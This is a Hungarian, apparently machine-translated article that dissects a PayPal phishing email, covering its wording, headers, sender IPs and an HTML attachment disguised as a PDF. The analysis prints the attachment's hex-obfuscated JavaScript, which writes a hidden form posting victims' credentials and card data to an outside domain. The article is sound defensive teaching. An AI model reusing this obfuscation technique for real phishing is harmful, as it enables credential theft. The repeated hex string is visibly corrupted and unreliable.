A mai világban, ahol mindenki információja online, az adathalászat az egyik legnépszerűbb és legpusztítóbb online támadás, mert mindig megtisztíthat egy vírust, de ha ellopják banki adatait, akkor bajban van. Itt van egy ilyen támadás bontása, amelyet kaptunk.

Ne gondolja, hogy csak a banki adatai a fontosak: elvégre, ha valaki megszerzi az irányítást a fiókja bejelentkezése felett, akkor nem csak a fiókban található információkat ismeri, hanem az is valószínű, hogy ugyanazok a bejelentkezési adatok felhasználhatók más fiókok. Ha pedig veszélyeztetik az e-mail fiókját, akkor visszaállíthatja az összes többi jelszavát.

Tehát az erős és változó jelszavak megőrzése mellett mindig arra kell figyelnie, hogy az álnak valóságosnak álcázott hamis e-mailek érkezzenek. Bár a legtöbb adathalász kísérlet amatőr, néhány meglehetősen meggyőző, ezért fontos megérteni, hogyan lehet felismerni őket felszíni szinten, valamint hogyan működnek a motorháztető alatt.

Kép készítette asirap

A puszta látásban lévő dolgok vizsgálata



Az e-mail példánk a legtöbb adathalász kísérlethez hasonlóan „értesíti” Önt a PayPal-fiókjában végzett tevékenységekről, amelyek normális körülmények között riasztóak. Tehát a cselekvésre ösztönzés a fiók ellenőrzése / visszaállítása azáltal, hogy minden olyan személyes információt elküld, amelyre csak gondolhat. Ez megint elég képletes.

Bár bizonyára vannak kivételek, jóformán minden adathalász és átverési e-mail közvetlenül magukban az üzenetekben vannak piros zászlókkal ellátva. Még akkor is, ha a szöveg meggyőző, általában sok hibát találhat az üzenet törzsében, amelyek jelzik, hogy az üzenet nem jogos.

Az üzenet törzse

Első pillantásra ez az egyik jobb adathalász e-mail, amelyet láttam. Nincsenek helyesírási vagy nyelvtani hibák, és a szó szerint olvasható, amire számíthat. Van azonban néhány piros zászló, amelyet akkor láthat, ha kicsit jobban megvizsgálja a tartalmat.

- „Paypal” - A helyes eset a „PayPal” (P nagybetű). Láthatja, hogy mindkét változatot használják az üzenetben. A vállalatok nagyon megfontoltan foglalkoznak márkanevükkel, ezért kétséges, hogy valami ilyesmi átmenné a bizonyítási folyamatot.

- „Engedélyezze az ActiveX-et” - Hányszor látta már, hogy a Paypal méretű legális webalapú vállalkozás olyan saját összetevőt használ, amely csak egyetlen böngészőben működik, különösen akkor, ha több böngészőt támogat? Persze, valahol odakinn valami cég csinálja, de ez egy vörös zászló.

- "biztosan." - Figyelje meg, hogy ez a szó nem áll-e a margóban a bekezdés többi részével. Még akkor is, ha még kicsit kinyújtom az ablakot, nem tekeredik be és nem helyesen.

- - Paypal! - A felkiáltójel előtti hely kínosnak tűnik. Csak egy újabb furcsaság, amelyről biztos vagyok, hogy nem egy legit e-mailben lesz.

- „PayPal- Számlafrissítési űrlap.pdf.htm” - Miért csatolna a Paypal „PDF-et”, főleg, ha csak hivatkozni tudnak a webhelyük egyik oldalára? Ezenkívül miért próbálnának HTML-fájlt álcázni PDF-ként? Ez mind közül a legnagyobb vörös zászló.



Az Üzenetfejléc

Amikor megnézi az üzenet fejlécét, megjelenik még néhány piros zászló:

- A feladó címe [email protected] .

- Hiányzik a cím. Nem kitöröltem ezt, egyszerűen nem része a szokásos üzenetfejlécnek. Általában az Ön nevével rendelkező cég személyre szabja az Ön számára az e-mailt.



A csatolmány

Amikor megnyitom a mellékletet, azonnal láthatja, hogy az elrendezés nem megfelelő, mivel hiányzik a stílusinformáció. Ismét miért küldene a PayPal HTML-űrlapot, amikor egyszerűen megadhatja a linket a webhelyén?

Jegyzet: ehhez a Gmail beépített HTML mellékletnézegetőjét használtuk, de azt javasoljuk, hogy NE nyissa meg a csalók csatolmányait. Soha. Valaha. Nagyon gyakran tartalmaznak olyan kihasználásokat, amelyek trójai programokat telepítenek a számítógépedre a fiókadatok ellopására.



Még egy kicsit lefelé görgetve láthatja, hogy ez az űrlap nemcsak a PayPal bejelentkezési adatainkat kéri, hanem banki és hitelkártya-információkat is. A képek egy része elromlott.

Nyilvánvaló, hogy ez az adathalász kísérlet mindent egy csapásra követ.

A technikai bontás

Noha a nyilvánvaló látnivalók alapján elég egyértelműnek kell lennie, hogy ez egy adathalász kísérlet, most lebontjuk az e-mail technikai felépítését és megnézzük, mit találhatunk.

Információk a mellékletből



Az első dolog, amit meg kell nézni, a csatolási űrlap HTML-forrása, amely az adatokat elküldi a hamis webhelynek.

A forrás gyors megtekintésekor az összes hivatkozás érvényesnek tűnik, mivel vagy a „paypal.com”, vagy a „paypalobjects.com” oldalra mutat, amelyek egyaránt jogosak.



Most megnézünk néhány alapvető információt az oldalról, amelyet a Firefox gyűjtött az oldalon.

Mint látható, a grafika egy része a „blessedtobe.com”, a „goodhealthpharmacy.com” és a „pic-upload.de” domainből származik a legit PayPal domainek helyett.

Információk az e-mail fejlécekről





Ezután megnézzük a nyers e-mail fejléceket. A Gmail ezt az üzenet Eredeti megjelenítése menüpontján keresztül teszi elérhetővé.



Az eredeti üzenet fejlécinformációit megnézve láthatja, hogy ez az üzenet az Outlook Express 6 segítségével készült. Kétlem, hogy a PayPal-nak van olyan munkatársa, aki ezeket az üzeneteket manuálisan küldi elavult e-mail kliensen keresztül.

Most az útválasztási információkat tekintve láthatjuk mind a feladó, mind a továbbító levélkiszolgáló IP-címét.



A „Felhasználó” IP-cím eredeti feladó. Gyors keresést végezve az IP-adatokról láthatjuk, hogy a küldő IP Németországban van.

És amikor megnézzük a továbbító levelező szerver (mail.itak.at) IP-címét, láthatjuk, hogy ez egy Ausztriában székhellyel rendelkező internetszolgáltató. Kétlem, hogy a PayPal közvetlenül egy osztrák internetszolgáltatón keresztül továbbítja e-mailjeiket, ha hatalmas szerverfarmjuk van, amely könnyedén képes kezelni ezt a feladatot.

Hova kerülnek az adatok?

Tehát egyértelműen megállapítottuk, hogy ez egy adathalász e-mail, és összegyűjtöttünk néhány információt arról, hogy az üzenet honnan származik, de mi a helyzet azzal, hogy hova küldik az adatait?



Ennek megtekintéséhez először el kell mentenünk a HTM mellékletet, az asztalunkat és meg kell nyitnunk egy szövegszerkesztőben. Végiggörgetve úgy tűnik, hogy minden rendben van, kivéve, ha egy gyanús megjelenésű Javascript blokkhoz jutunk.

Kitörve a Javascript utolsó blokkjának teljes forrását, azt látjuk:

<script language = ”JavaScript” type = ”text / javascript”>

// Szerzői jog © 2005 Voormedia - WWW.VOORMEDIA.COM

var i, y, x =”3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e”; y =”; for (i = 0; i <x.length; i + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (y);

</script>

Bármikor lát egy véletlenszerűnek tűnő nagy betűket és számokat egy Javascript-blokkba ágyazva, ez általában valami gyanús dolog. A kódot nézve az „x” változót erre a nagy sztringre állítjuk be, majd dekódoljuk az „y” változóba. Az „y” változó végeredményét ezután HTML-ként írják a dokumentumba.

Mivel a nagy karakterlánc 0-9 számokból és az a-f betűkből áll, nagy valószínűséggel egy egyszerű ASCII-Hex konverzióval kódolják:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

Fordítás:

<form name = ”main” id = ”main” method = ”post” action = ”http://www.dexposure.net/bbs/data/verify.php”>

Nem véletlen, hogy ez érvényes HTML-űrlapcímké dekódol, amely az eredményeket nem a PayPal-nak, hanem egy szélhámos webhelynek küldi.

Ezenkívül az űrlap HTML-forrásának megtekintésekor látni fogja, hogy ez az űrlapcímke nem látható, mert dinamikusan generálódik a Javascripten keresztül. Ez egy okos módszer annak elrejtésére, hogy a HTML valójában mit csinál, ha valaki egyszerűen csak megtekinti a melléklet létrehozott forrását (ahogy korábban tettük), szemben a melléklet közvetlen megnyitásával egy szövegszerkesztőben.



Gyors whois-t futtatva a jogsértő webhelyen láthatjuk, hogy ez egy olyan domain, amelyet egy népszerű internetes gazdagép, az 1and1 tárol.

Ami kiemelkedik, az az, hogy a domain olvasható nevet használ (szemben a „dfh3sjhskjhw.net” -vel), és a domaint 4 éve regisztrálták. Emiatt úgy gondolom, hogy ezt a domaint eltérítették és zálogként használták ebben az adathalász kísérletben.

A cinizmus jó védekezés

Az online biztonság megőrzéséről soha nem árt egy kis cinizmus.

Noha biztos vagyok abban, hogy a példában több vörös zászló található, a fentiekben rámutattunk azokra a mutatókra, amelyeket néhány perc vizsgálat után láttunk. Hipotetikusan, ha az e-mail felületi szintje 100% -ban utánozná törvényes megfelelőjét, a technikai elemzés mégis felfedné annak valódi természetét. Ezért fontos, hogy megvizsgálhassa mindazt, amit lát és mit nem.